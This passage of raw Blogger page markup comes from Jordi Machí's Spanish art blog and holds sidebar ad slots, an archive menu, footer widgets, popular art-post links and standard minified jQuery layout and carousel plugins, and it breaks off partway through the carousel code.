<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1PER_POST' onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Comentarios
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div style='clear:both'></div>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML900'>

          <style>@media only screen and (min-width:1143px){#body-wrapper{max-width:1220px;}}</style>
          
</div><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>Entra en la WEB:</h2>
<div class='widget-content'>
<a style="color: rgb(; font-weight: bold;" href="http://www.jordimachi.com">www.jordimachi.com</a>
</div>
<div class='clear'></div>
</div>
<div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1072988543512434&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- jordimachi_col-bar1_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1072988543512434"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="2947920142"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1072988543512434&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- jordimachi_col-bar1_AdSense2_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1072988543512434"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="8736043525"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense3'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1072988543512434&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- jordimachi_col-bar1_AdSense3_300x250_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-1072988543512434"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="3603372896"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div>
<div class='widget AdSense' data-version='1' id='AdSense4'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1072988543512434&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- jordimachi_col-bar1_AdSense4_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1072988543512434"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="4673499024"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense5'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1072988543512434&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- jordimachi_sidebar(1)_AdSense5_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1072988543512434"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="4290068601"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<iframe width="320" height="215" src="https://www.youtube.com/embed/HkYzObswzSo?si=rD8xh_osOm8J2Az4" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>
</div>
</div><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content'>
<ul id='nav2'>
</ul>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense6'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1072988543512434&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- jordimachi_sidebar1_AdSense6_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1072988543512434"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="3339184672"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense7'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1072988543512434&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- jordimachi_sidebar1_AdSense7_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1072988543512434"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="5804160948"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='sidebar section' id='sidebar2'><!--No se ha podido procesar el gadget ContactForm1.

There was an error processing the markup.
--><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Archive</option>
<option value='https://artblog.jordimachi.com/2026/01/'>enero 2026 (2)</option>
<option value='https://artblog.jordimachi.com/2025/09/'>septiembre 2025 (1)</option>
<option value='https://artblog.jordimachi.com/2025/08/'>agosto 2025 (1)</option>
<option value='https://artblog.jordimachi.com/2025/06/'>junio 2025 (5)</option>
<option value='https://artblog.jordimachi.com/2025/05/'>mayo 2025 (2)</option>
<option value='https://artblog.jordimachi.com/2025/02/'>febrero 2025 (2)</option>
<option value='https://artblog.jordimachi.com/2025/01/'>enero 2025 (1)</option>
<option value='https://artblog.jordimachi.com/2024/03/'>marzo 2024 (2)</option>
<option value='https://artblog.jordimachi.com/2023/11/'>noviembre 2023 (1)</option>
<option value='https://artblog.jordimachi.com/2023/10/'>octubre 2023 (2)</option>
<option value='https://artblog.jordimachi.com/2023/09/'>septiembre 2023 (2)</option>
<option value='https://artblog.jordimachi.com/2023/08/'>agosto 2023 (2)</option>
<option value='https://artblog.jordimachi.com/2023/07/'>julio 2023 (3)</option>
<option value='https://artblog.jordimachi.com/2023/05/'>mayo 2023 (3)</option>
<option value='https://artblog.jordimachi.com/2023/04/'>abril 2023 (5)</option>
<option value='https://artblog.jordimachi.com/2023/03/'>marzo 2023 (11)</option>
<option value='https://artblog.jordimachi.com/2023/01/'>enero 2023 (2)</option>
<option value='https://artblog.jordimachi.com/2022/12/'>diciembre 2022 (1)</option>
<option value='https://artblog.jordimachi.com/2022/10/'>octubre 2022 (2)</option>
<option value='https://artblog.jordimachi.com/2022/09/'>septiembre 2022 (3)</option>
<option value='https://artblog.jordimachi.com/2020/12/'>diciembre 2020 (1)</option>
<option value='https://artblog.jordimachi.com/2020/09/'>septiembre 2020 (2)</option>
<option value='https://artblog.jordimachi.com/2020/08/'>agosto 2020 (1)</option>
<option value='https://artblog.jordimachi.com/2020/03/'>marzo 2020 (2)</option>
<option value='https://artblog.jordimachi.com/2020/02/'>febrero 2020 (1)</option>
<option value='https://artblog.jordimachi.com/2019/06/'>junio 2019 (1)</option>
<option value='https://artblog.jordimachi.com/2019/05/'>mayo 2019 (2)</option>
<option value='https://artblog.jordimachi.com/2019/04/'>abril 2019 (1)</option>
<option value='https://artblog.jordimachi.com/2019/03/'>marzo 2019 (5)</option>
<option value='https://artblog.jordimachi.com/2019/01/'>enero 2019 (2)</option>
<option value='https://artblog.jordimachi.com/2018/10/'>octubre 2018 (1)</option>
<option value='https://artblog.jordimachi.com/2018/09/'>septiembre 2018 (5)</option>
<option value='https://artblog.jordimachi.com/2018/08/'>agosto 2018 (2)</option>
<option value='https://artblog.jordimachi.com/2018/07/'>julio 2018 (2)</option>
<option value='https://artblog.jordimachi.com/2018/03/'>marzo 2018 (1)</option>
<option value='https://artblog.jordimachi.com/2018/02/'>febrero 2018 (1)</option>
<option value='https://artblog.jordimachi.com/2018/01/'>enero 2018 (2)</option>
<option value='https://artblog.jordimachi.com/2017/12/'>diciembre 2017 (2)</option>
<option value='https://artblog.jordimachi.com/2017/10/'>octubre 2017 (1)</option>
<option value='https://artblog.jordimachi.com/2017/09/'>septiembre 2017 (1)</option>
<option value='https://artblog.jordimachi.com/2017/08/'>agosto 2017 (1)</option>
<option value='https://artblog.jordimachi.com/2017/05/'>mayo 2017 (4)</option>
<option value='https://artblog.jordimachi.com/2017/03/'>marzo 2017 (2)</option>
<option value='https://artblog.jordimachi.com/2017/02/'>febrero 2017 (1)</option>
<option value='https://artblog.jordimachi.com/2017/01/'>enero 2017 (2)</option>
<option value='https://artblog.jordimachi.com/2016/12/'>diciembre 2016 (2)</option>
<option value='https://artblog.jordimachi.com/2016/11/'>noviembre 2016 (1)</option>
<option value='https://artblog.jordimachi.com/2016/10/'>octubre 2016 (1)</option>
<option value='https://artblog.jordimachi.com/2016/09/'>septiembre 2016 (1)</option>
<option value='https://artblog.jordimachi.com/2016/08/'>agosto 2016 (4)</option>
<option value='https://artblog.jordimachi.com/2016/07/'>julio 2016 (2)</option>
<option value='https://artblog.jordimachi.com/2016/05/'>mayo 2016 (1)</option>
<option value='https://artblog.jordimachi.com/2016/03/'>marzo 2016 (1)</option>
<option value='https://artblog.jordimachi.com/2016/02/'>febrero 2016 (2)</option>
<option value='https://artblog.jordimachi.com/2016/01/'>enero 2016 (1)</option>
<option value='https://artblog.jordimachi.com/2015/11/'>noviembre 2015 (1)</option>
<option value='https://artblog.jordimachi.com/2015/10/'>octubre 2015 (3)</option>
<option value='https://artblog.jordimachi.com/2015/09/'>septiembre 2015 (2)</option>
<option value='https://artblog.jordimachi.com/2015/06/'>junio 2015 (1)</option>
<option value='https://artblog.jordimachi.com/2015/05/'>mayo 2015 (2)</option>
<option value='https://artblog.jordimachi.com/2015/04/'>abril 2015 (3)</option>
<option value='https://artblog.jordimachi.com/2015/02/'>febrero 2015 (1)</option>
<option value='https://artblog.jordimachi.com/2015/01/'>enero 2015 (1)</option>
<option value='https://artblog.jordimachi.com/2014/12/'>diciembre 2014 (1)</option>
<option value='https://artblog.jordimachi.com/2014/11/'>noviembre 2014 (2)</option>
<option value='https://artblog.jordimachi.com/2014/10/'>octubre 2014 (3)</option>
<option value='https://artblog.jordimachi.com/2014/09/'>septiembre 2014 (1)</option>
<option value='https://artblog.jordimachi.com/2014/07/'>julio 2014 (2)</option>
<option value='https://artblog.jordimachi.com/2014/06/'>junio 2014 (1)</option>
<option value='https://artblog.jordimachi.com/2014/04/'>abril 2014 (2)</option>
<option value='https://artblog.jordimachi.com/2014/02/'>febrero 2014 (3)</option>
<option value='https://artblog.jordimachi.com/2014/01/'>enero 2014 (3)</option>
<option value='https://artblog.jordimachi.com/2013/12/'>diciembre 2013 (1)</option>
<option value='https://artblog.jordimachi.com/2013/11/'>noviembre 2013 (3)</option>
<option value='https://artblog.jordimachi.com/2013/10/'>octubre 2013 (3)</option>
<option value='https://artblog.jordimachi.com/2013/09/'>septiembre 2013 (4)</option>
<option value='https://artblog.jordimachi.com/2013/08/'>agosto 2013 (1)</option>
<option value='https://artblog.jordimachi.com/2013/07/'>julio 2013 (2)</option>
<option value='https://artblog.jordimachi.com/2013/05/'>mayo 2013 (1)</option>
<option value='https://artblog.jordimachi.com/2013/04/'>abril 2013 (4)</option>
<option value='https://artblog.jordimachi.com/2013/03/'>marzo 2013 (4)</option>
<option value='https://artblog.jordimachi.com/2013/02/'>febrero 2013 (1)</option>
<option value='https://artblog.jordimachi.com/2013/01/'>enero 2013 (3)</option>
<option value='https://artblog.jordimachi.com/2012/12/'>diciembre 2012 (1)</option>
<option value='https://artblog.jordimachi.com/2012/11/'>noviembre 2012 (1)</option>
<option value='https://artblog.jordimachi.com/2012/10/'>octubre 2012 (1)</option>
<option value='https://artblog.jordimachi.com/2012/09/'>septiembre 2012 (2)</option>
<option value='https://artblog.jordimachi.com/2012/08/'>agosto 2012 (1)</option>
<option value='https://artblog.jordimachi.com/2012/07/'>julio 2012 (6)</option>
<option value='https://artblog.jordimachi.com/2012/05/'>mayo 2012 (2)</option>
<option value='https://artblog.jordimachi.com/2011/11/'>noviembre 2011 (1)</option>
<option value='https://artblog.jordimachi.com/2011/07/'>julio 2011 (1)</option>
</select>
</div>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='ads-blog-bottom'>
<div class='home-ad-bot no-items section' id='ads-home-bot' name='Home ADS Bottom'></div>
</div>
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>about</h2>
<div class='widget-content'>
<div class="about-widget-image">
							<img src="https://scontent-mad1-1.xx.fbcdn.net/v/t39.30808-6/291100869_594153145614065_6474483320073092399_n.jpg?_nc_cat=103&ccb=1-7&_nc_sid=a2f6c7&_nc_ohc=4oN2ZJ7mo70AX8ZKnE4&_nc_ht=scontent-mad1-1.xx&oh=00_AfCwUkGnRzeZSHDiEG3f-hal8QEK8I3okzBcXPLixZfm8w&oe=651AE3E1" />
						</div>
<div style="text-align: justify">Jordi Machí Art
Artista Plástico Contemporáneo nacido en Algemesí, Valencia con proyección internacional.
http://artblog.jordimachi.com/ and
https://www.facebook.com/jordimachi.art
https://www.singulart.com/es/artista/jordi-mach%C3%AD-1035
, <a href="#" style="
    text-decoration: underline;
">click here &#8594;</a></div>

<div class="icons-social">
<ul id="social">
<li><a class="facebook" href="https://www.facebook.com/jordimachi.art/" title="facebook"></a></li>
<li><a class="twitter" href="https://twitter.com/jordimachiart" title="twitter"></a></li>
<li><a class="instagram" href="https://www.instagram.com/jordimachiart/" title="instagram"></a></li>
</ul></div>
<style>
.about-widget-image img {
    width: 130px;
    height: 130px;
    object-fit: cover;
    border-radius: 100%;
}
.icons-social li {
display: inline;
padding: 0;
float: left;
}
.icons-social #social a {
display: block;
    margin-right: 15px;
    color: #fff;
    text-align: center;
    font-size: 20px;
}
.icons-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
line-height: 42px;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.icons-social .facebook:before {
content: "\f09a";
}
.icons-social .twitter:before {
content: "\f099";
}
.icons-social .gplus:before {
content: "\f0d5";
}
.icons-social .linkedin:before {
content: "\f0e1";
}
.icons-social .instagram:before {
content: "\f16d";
}
.icons-social .pinterest:before {
content: "\f0d2";
}
.about-widget-image {
    margin-right: 15px;
    float: left;
}</style>
</div>
<div style='clear: both;'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget ContactForm' data-version='1' id='ContactForm2'>
<h2 class='title'>Formulario de contacto</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nombre
<br/>
<input class='contact-form-name' id='ContactForm2_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Correo electrónico
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm2_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Mensaje
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm2_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm2_contact-form-submit' type='button' value='Enviar'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm2_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm2_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://artblog.jordimachi.com/2015/10/el-barco-de-mariposas-atribuido_18.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJMv9OI3Rm0DvQFUejjoVtX6gU3mTPb1IvCO92lLWi9Lh9yc9-vLHNRJo80CVyCCWCZ0CblIxGi2t_v1SZxr9xBYjM2yOlUaF8ipfJtIq_2t-Duw-FnX-1UNGFDAqwqYBb24weMw/w72-h72-p-k-no-nu/dali+barco+mariposas.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://artblog.jordimachi.com/2015/10/el-barco-de-mariposas-atribuido_18.html'>"El barco de mariposas" atribuido a Salvador Dalí, es en realidad obra de Vladimir Kush</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://artblog.jordimachi.com/2023/03/top-5-los-artistas-mas-atormentados.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnqvUR9bA87x8D_nHk-wiX7puYxHV32D6jT0SRQfxpB4M-viP321Q8yu5_0Sqh59NQrZz-KzyR1LTYh30UyIzXvm_inyKvuXOjdCiqpnPHsCXH8YaRzlKR3I61m9qJZ4u8XuzwCF-hAnkOduuBUwfzM2vEwqVbhrujE0fBZJRNG4j9_4HsOaA/w72-h72-p-k-no-nu/vangoghear2.webp'/>
</a>
</div>
<div class='item-title'><a href='https://artblog.jordimachi.com/2023/03/top-5-los-artistas-mas-atormentados.html'>TOP 5: Los ARTISTAS más ATORMENTADOS  </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://artblog.jordimachi.com/2026/01/matar-el-arte-para-construir-el-futuro.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgwUFt-fXNRDcJZtqfaTKQia9T3ZPM27AOlDFCZGblCwvAgAshcZSrcsZjsSwGVZvaKWJyrKsNmhCt6tjqqGxBnJj7ysGDIORrUciErqKJFQ-qNjsWCC-RgUysNt2CQ1Ig-GzMUP7TSYQrbXorXLe2PKPMmX0GO6xksgYMf8oK_kezu-MfsTsZPg/w72-h72-p-k-no-nu/IMG_2957.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://artblog.jordimachi.com/2026/01/matar-el-arte-para-construir-el-futuro.html'>Matar el arte para construir el futuro: por qué eliminar las carreras artísticas es un grave error</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
<div class='copyright-area'>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='SoraTemplates'>Sora</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaa'>Gooyaa</a></div>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='instagram' href='https://www.instagram.com/jordimachiart/' title='instagram'></a></li>
<li><a class='facebook' href='https://www.facebook.com/jordimachi.art' title='facebook'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>

</div>
<script type='text/javascript'>
//<![CDATA[

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});


// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jQuery OwlCarousel v1.31 - http://www.owlgraphic.com/owlcarousel
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var 